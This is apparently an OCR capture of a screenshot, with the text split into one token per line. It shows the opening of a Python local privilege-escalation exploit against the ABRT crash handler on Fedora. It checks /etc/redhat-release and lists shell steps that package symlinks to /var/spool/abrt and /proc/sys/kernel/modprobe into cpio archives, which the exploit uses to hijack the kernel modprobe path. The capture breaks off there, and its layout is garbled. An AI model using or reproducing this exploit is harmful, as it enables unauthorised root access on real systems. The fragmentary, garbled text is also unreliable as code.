
import
time
,
os
,
datetime
,
sys
,
resource
,
socket

fedora 
=
"Fedora"
in
open
(
"/etc/redhat-
release"
)
.
read
(
)
# mkdir dir1
# ln -s /var/spool/abrt dir1/hax
# mkdir dir2
# mkdir dir2/hax
# ln -s /proc/sys/kernel/modprobe 
dir2/hax/abrt-hax-coredump
# cd dir1
# find . -depth -print | cpio -o > 
../cpio1
# cd ../dir2
# find . -depth -print | cpio -o > 
../cpio2